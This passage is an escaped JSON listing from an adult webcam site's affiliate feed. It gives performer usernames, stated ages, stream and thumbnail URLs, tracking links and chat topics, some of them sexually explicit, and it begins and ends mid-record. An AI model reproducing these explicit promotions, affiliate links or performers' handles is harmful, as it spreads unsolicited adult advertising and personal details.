\\u0420\\u0430\\u043d\\u0434\\u043e\\u043c 66. \\u0421\\u043f\\u0435\\u0446 \\u043a\\u043e\\u043c\\u0430\\u043d\\u0434\\u044b 101,102,103, 104. \\u0421\\u043a\\u0432\\u0438\\u0440\\u0442 @remain \",\"flags\":[\"american\",\"russian\"],\"online_time\":946,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_CrazyPussy07\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":285,\"vibratoy\":true,\"hd_cam\":true,\"social_networks\":[\"instagram\"],\"is_new\":0},{\"username\":\"crazyfor-sex\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/crazyfor-sex\",\"display_name\":\"Crazy_sex\",\"display_age\":18,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/091\\/1bf\\/1f1\\/5e98619b507d02fb94ceb268684578b2_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/091\\/1bf\\/1f1\\/5e98619b507d02fb94ceb268684578b2_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/091\\/1bf\\/1f1\\/5e98619b507d02fb94ceb268684578b2_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/091\\/1bf\\/1f1\\/5e98619b507d02fb94ceb268684578b2_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/091\\/1bf\\/1f1\\/xbig_lq\\/a773bd.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/091\\/1bf\\/1f1\\/xbig_lq\\/a773bd.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/091\\/1bf\\/1f1\\/xbig\\/a773bd.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/crazyfor-sex\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/crazyfor-sex\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/crazyfor-sex\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/crazyfor-sex?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/crazyfor-sex\",\"video_feed_url\":\"https:\\/\\/mobile-edge-us48.bcvcdn.com\\/stream_crazyfor-sex.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb-us48.bcvcdn.com\\/stream_crazyfor-sex\",\"stream_feed_url\":\"https:\\/\\/ded4362-edge-us18.bcvcdn.com\\/hls\\/stream_crazyfor-sex\\/playlist.m3u8\",\"chat_topic\":\"!! NEW GROUP !! Sexis private girls open to fuck the two !!! FUCK FACE VERY HARD  + TOP OFF \",\"chat_topic_ru\":\"!! NEW GROUP !! Sexis private girls open to fuck the two !!!\",\"flags\":[\"american\",\"spanish\"],\"online_time\":3113,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_crazyfor-sex\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_m\",\"members_count\":270,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"Bannanaa\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Bannanaa\",\"display_name\":\"ShurshAnya\",\"display_age\":26,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0d2\\/2fd\\/087\\/b0cd556bc9095f6ea683ead0ddbfd4a4_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0d2\\/2fd\\/087\\/b0cd556bc9095f6ea683ead0ddbfd4a4_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0d2\\/2fd\\/087\\/b0cd556bc9095f6ea683ead0ddbfd4a4_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0d2\\/2fd\\/087\\/b0cd556bc9095f6ea683ead0ddbfd4a4_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d2\\/2fd\\/087\\/xbig_lq\\/fb07d9.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d2\\/2fd\\/087\\/xbig_lq\\/fb07d9.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d2\\/2fd\\/087\\/xbig\\/fb07d9.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Bannanaa\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Bannanaa\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Bannanaa\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Bannanaa?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Bannanaa\",\"video_feed_url\":\"https:\\/\\/mobile-edge13.bcvcdn.com\\/stream_Bannanaa.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb13.bcvcdn.com\\/stream_Bannanaa\",\"stream_feed_url\":\"https:\\/\\/ded6443-edge12.bcvcdn.com\\/hls\\/stream_Bannanaa\\/playlist.m3u8\",\"chat_topic\":\"Hi, I\'m Anya. My favorite vibrations 1122111222 \\u2764\\ufe0fbefore private tell me what you want to see\\u2764\\ufe0f\",\"chat_topic_ru\":\"Hi, I\'m Anya. My favorite vibrations 1122111222 \\u2764\\ufe0fbefore private tell me what you want to see\\u2764\\ufe0f\",\"flags\":[\"american\",\"russian\"],\"online_time\":3991,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Bannanaa\",\"chat_status\":\"public\",\"marker\":\"above_average\",\"gender\":\"female\",\"members_count\":269,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"Naomimif\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Naomimif\",\"display_name\":\"Naomimif\",\"display_age\":19,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0d5\\/302\\/19e\\/03f7c5862df3cc40ab04e61fbe83f37d_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0d5\\/302\\/19e\\/03f7c5862df3cc40ab04e61fbe83f37d_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0d5\\/302\\/19e\\/03f7c5862df3cc40ab04e61fbe83f37d_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0d5\\/302\\/19e\\/03f7c5862df3cc40ab04e61fbe83f37d_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d5\\/302\\/19e\\/xbig_lq\\/f7903f.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d5\\/302\\/19e\\/xbig_lq\\/f7903f.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d5\\/302\\/19e\\/xbig\\/f7903f.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Naomimif\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Naomimif\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Naomimif\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Naomimif?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Naomimif\",\"video_feed_url\":\"https:\\/\\/mobile-edge38.bcvcdn.com\\/stream_Naomimif.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb38.bcvcdn.com\\/stream_Naomimif\",\"stream_feed_url\":\"https:\\/\\/ded6688-edge35.bcvcdn.com\\/hls\\/stream_Naomimif\\/playlist.m3u8\",\"chat_topic\":\"\",\"chat_topic_ru\":\"\",\"flags\":[\"american\"],\"online_time\":1540,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Naomimif\",\"chat_status\":\"public\",\"marker\":\"above_average\",\"gender\":\"female\",\"members_count\":267,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"Katrin-Honey\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Katrin-Honey\",\"display_name\":\"Katrin-Honey\",\"display_age\":28,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0db\\/0f7\\/247\\/e7c53da05623f04130290e16f029ac26_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0db\\/0f7\\/247\\/e7c53da05623f04130290e16f029ac26_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0db\\/0f7\\/247\\/e7c53da05623f04130290e16f029ac26_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0db\\/0f7\\/247\\/e7c53da05623f04130290e16f029ac26_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0db\\/0f7\\/247\\/xbig_lq\\/ac4179.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0db\\/0f7\\/247\\/xbig_lq\\/ac4179.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0db\\/0f7\\/247\\/xbig\\/ac4179.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Katrin-Honey\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Katrin-Honey\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Katrin-Honey\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Katrin-Honey?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Katrin-Honey\",\"video_feed_url\":\"https:\\/\\/mobile-edge14.bcvcdn.com\\/stream_Katrin-Honey.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb14.bcvcdn.com\\/stream_Katrin-Honey\",\"stream_feed_url\":\"https:\\/\\/ded6443-edge12.bcvcdn.com\\/hls\\/stream_Katrin-Honey\\/playlist.m3u8\",\"chat_topic\":\"\",\"chat_topic_ru\":\"\",\"flags\":[\"american\",\"russian\"],\"online_time\":1235,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Katrin-Honey\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":264,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"Pekkaboo\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Pekkaboo\",\"display_name\":\"Pekkaboo\",\"display_age\":27,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/09a\\/3a1\\/193\\/be4f90febb60c288d06d9a5e1d4b9a7b_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/09a\\/3a1\\/193\\/be4f90febb60c288d06d9a5e1d4b9a7b_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/09a\\/3a1\\/193\\/be4f90febb60c288d06d9a5e1d4b9a7b_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/09a\\/3a1\\/193\\/be4f90febb60c288d06d9a5e1d4b9a7b_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/09a\\/3a1\\/193\\/xbig_lq\\/f7dc6d.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/09a\\/3a1\\/193\\/xbig_lq\\/f7dc6d.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/09a\\/3a1\\/193\\/xbig\\/f7dc6d.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Pekkaboo\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Pekkaboo\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Pekkaboo\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Pekkaboo?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Pekkaboo\",\"video_feed_url\":\"https:\\/\\/mobile-edge45.bcvcdn.com\\/stream_Pekkaboo.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb45.bcvcdn.com\\/stream_Pekkaboo\",\"stream_feed_url\":\"https:\\/\\/ded6358-edge24.bcvcdn.com\\/hls\\/stream_Pekkaboo\\/playlist.m3u8\",\"chat_topic\":\" guys, hello everyone!) my name is Tanya) lovens levels 1\\u266510\\u266550\\u2665101\\u2665300\\u2665600\\u2665 Random 40, wave 99, fireworks 66, earthquake 166, pulse 122 \\u2665 NOT C2C HERE!) hugged :*\",\"chat_topic_ru\":\" \\u0440\\u0435\\u0431\\u044f\\u0442, \\u0432\\u0441\\u0435\\u043c \\u043f\\u0440\\u0438\\u0432\\u0435\\u0442!) \\u043c\\u0435\\u043d\\u044f \\u0437\\u043e\\u0432\\u0443\\u0442 \\u0422\\u0430\\u043d\\u044f) \\u0443\\u0440\\u043e\\u0432\\u043d\\u0438 \\u043b\\u043e\\u0432\\u0435\\u043d\\u0441 1\\u266510\\u266550\\u2665101\\u2665300\\u2665600\\u2665 \\u0440\\u0430\\u043d\\u0434\\u043e\\u043c 40, \\u0432\\u043e\\u043b\\u043d\\u0430 99, \\u0444\\u0435\\u0439\\u0435\\u0440\\u0432\\u0435\\u0440\\u043a 66, \\u0437\\u0435\\u043c\\u043b\\u0435\\u0442\\u0440\\u044f\\u0441\\u0435\\u043d\\u0438\\u0435 166, \\u043f\\u0443\\u043b\\u044c\\u0441 122 \\u2665 \\u0422\\u041e\\u041b\\u042c\\u041a\\u041e \\u041f\\u041e\\u041b\\u041d\\u042b\\u0419 \\u041f\\u0420\\u0418\\u0412\\u0410\\u0422 \\u0441 \\u043f\\u0440\\u0435\\u0434\\u043e\\u043f\\u043b\\u0430\\u0442\\u043e\\u0439 150 \\u0442\\u043a!) \\u043e\\u0431\\u043d\\u044f\\u043b\\u0430 \",\"flags\":[\"american\",\"russian\"],\"online_time\":3976,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Pekkaboo\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":261,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"XSbaaby\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/XSbaaby\",\"display_name\":\"LALI_XS\",\"display_age\":23,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0aa\\/08f\\/3a1\\/16bd21357f82f96838f014672a76048c_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0aa\\/08f\\/3a1\\/16bd21357f82f96838f014672a76048c_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0aa\\/08f\\/3a1\\/16bd21357f82f96838f014672a76048c_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0aa\\/08f\\/3a1\\/16bd21357f82f96838f014672a76048c_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0aa\\/08f\\/3a1\\/xbig_lq\\/bc548a.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0aa\\/08f\\/3a1\\/xbig_lq\\/bc548a.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0aa\\/08f\\/3a1\\/xbig\\/bc548a.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/XSbaaby\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/XSbaaby\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/XSbaaby\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/XSbaaby?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/XSbaaby\",\"video_feed_url\":\"https:\\/\\/mobile-edge11.bcvcdn.com\\/stream_XSbaaby.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb11.bcvcdn.com\\/stream_XSbaaby\",\"stream_feed_url\":\"https:\\/\\/ded6895-edge4.bcvcdn.com\\/hls\\/stream_XSbaaby\\/playlist.m3u8\",\"chat_topic\":\"Hello! My name is Lana) glad to see you!Lovense levels: 22,33,44,55\",\"chat_topic_ru\":\"\\u041f\\u0440\\u0438\\u0432\\u0435\\u0442! \\u042f \\u041b\\u0430\\u043d\\u0430, \\u0440\\u0430\\u0434\\u0430 \\u0432\\u0438\\u0434\\u0435\\u0442\\u044c \\u0442\\u0435\\u0431\\u044f! \\u0422\\u043e\\u043a\\u0435\\u043d\\u044b \\u0432\\u0441\\u0435 \\u0432 \\u043e\\u0431\\u0449\\u0438\\u0439 \\u0447\\u0430\\u0442! \\u041f\\u0438\\u0448\\u0438 \\u043c\\u043d\\u0435, \\u044f \\u0432\\u0441\\u0435\\u0433\\u0434\\u0430 \\u0440\\u0430\\u0434\\u0430 \\u043f\\u043e\\u043e\\u0431\\u0449\\u0430\\u0442\\u044c\\u0441\\u044f! :) \\u0443\\u0440\\u043e\\u0432\\u043d\\u0438 \\u043b\\u043e\\u0432\\u0435\\u043d\\u0441\\u0430 11,22,33,44,55  \",\"flags\":[\"american\",\"russian\"],\"online_time\":1210,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_XSbaaby\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":258,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"instagram\"],\"is_new\":0},{\"username\":\"fymryn\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/fymryn\",\"display_name\":\"fymryn\",\"display_age\":21,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/09d\\/372\\/2fb\\/f76f0673c568db82b64db0978abd8db4_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/09d\\/372\\/2fb\\/f76f0673c568db82b64db0978abd8db4_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/09d\\/372\\/2fb\\/f76f0673c568db82b64db0978abd8db4_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/09d\\/372\\/2fb\\/f76f0673c568db82b64db0978abd8db4_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/09d\\/372\\/2fb\\/xbig_lq\\/5e28f3.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/09d\\/372\\/2fb\\/xbig_lq\\/5e28f3.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/09d\\/372\\/2fb\\/xbig\\/5e28f3.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/fymryn\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/fymryn\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/fymryn\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/fymryn?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/fymryn\",\"video_feed_url\":\"https:\\/\\/mobile-edge46.bcvcdn.com\\/stream_fymryn.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb46.bcvcdn.com\\/stream_fymryn\",\"stream_feed_url\":\"https:\\/\\/ded6358-edge24.bcvcdn.com\\/hls\\/stream_fymryn\\/playlist.m3u8\",\"chat_topic\":\"I\'m Lisa. No boobs or pussies. Favorite vibrations: 99, 121, 160, 313. Collecting @total on camera , now I need to collect @remain. Thanks for the support \\u2661inst: ifymryn\\u2661#nonude :crazy_2\",\"chat_topic_ru\":\"\\u044f \\u041b\\u0438\\u0437\\u0430. \\u0421\\u0438\\u0441\\u0435\\u043a \\u043f\\u0438\\u0441\\u0435\\u043a \\u043d\\u0435\\u0442. \\u041b\\u044e\\u0431\\u0438\\u043c\\u044b\\u0435 \\u0432\\u0438\\u0431\\u0440\\u043e: 99, 121, 160, 313. \\u0421\\u0431\\u043e\\u0440 @total \\u043d\\u0430 \\u043a\\u0430\\u043c\\u0435\\u0440\\u0443, \\u043e\\u0441\\u0442\\u0430\\u043b\\u043e\\u0441\\u044c \\u0441\\u043e\\u0431\\u0440\\u0430\\u0442\\u044c @remain. \\u0421\\u043f\\u0430\\u0441\\u0438\\u0431\\u043e \\u0437\\u0430 \\u043f\\u043e\\u0434\\u0434\\u0435\\u0440\\u0436\\u043a\\u0443 \\u2661inst: ifymryn\\u2661#nonude :crazy_2\",\"flags\":[\"american\",\"russian\"],\"online_time\":3751,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_fymryn\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":245,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"instagram\",\"twitter\"],\"is_new\":0},{\"username\":\"yummy-couple\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/yummy-couple\",\"display_name\":\"yummy-couple\",\"display_age\":20,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0b1\\/27c\\/06a\\/328561fc82928d33c19b0ae892dfc60d_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0b1\\/27c\\/06a\\/328561fc82928d33c19b0ae892dfc60d_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0b1\\/27c\\/06a\\/328561fc82928d33c19b0ae892dfc60d_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0b1\\/27c\\/06a\\/328561fc82928d33c19b0ae892dfc60d_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b1\\/27c\\/06a\\/xbig_lq\\/ac67a3.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b1\\/27c\\/06a\\/xbig_lq\\/ac67a3.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b1\\/27c\\/06a\\/xbig\\/ac67a3.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/yummy-couple\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/yummy-couple\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/yummy-couple\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/yummy-couple?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/yummy-couple\",\"video_feed_url\":\"https:\\/\\/mobile-edge23.bcvcdn.com\\/stream_yummy-couple.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb23.bcvcdn.com\\/stream_yummy-couple\",\"stream_feed_url\":\"https:\\/\\/ded6740-edge20.bcvcdn.com\\/hls\\/stream_yummy-couple\\/playlist.m3u8\",\"chat_topic\":\"all kinds of fun in private shows\",\"chat_topic_ru\":\"\\u0432\\u0441\\u0451 \\u0432\\u0435\\u0441\\u0435\\u043b\\u044c\\u0435 \\u0432 \\u043f\\u0440\\u0438\\u0432\\u0430\\u0442\\u0435 \\u0440\\u0435\\u0431\\u044f\\u0442\\u0430 \",\"flags\":[\"american\",\"russian\"],\"online_time\":368,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_yummy-couple\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_m\",\"members_count\":243,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"instagram\",\"twitter\"],\"is_new\":0},{\"username\":\"Kaffetka\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Kaffetka\",\"display_name\":\"-LionDiva-\",\"display_age\":24,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/005\\/15b\\/0c4\\/5f1592f1c243f0c51749f5af687802a3_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/005\\/15b\\/0c4\\/5f1592f1c243f0c51749f5af687802a3_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/005\\/15b\\/0c4\\/5f1592f1c243f0c51749f5af687802a3_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/005\\/15b\\/0c4\\/5f1592f1c243f0c51749f5af687802a3_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/005\\/15b\\/0c4\\/xbig_lq\\/4c291e.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/005\\/15b\\/0c4\\/xbig_lq\\/4c291e.jpg\",\"t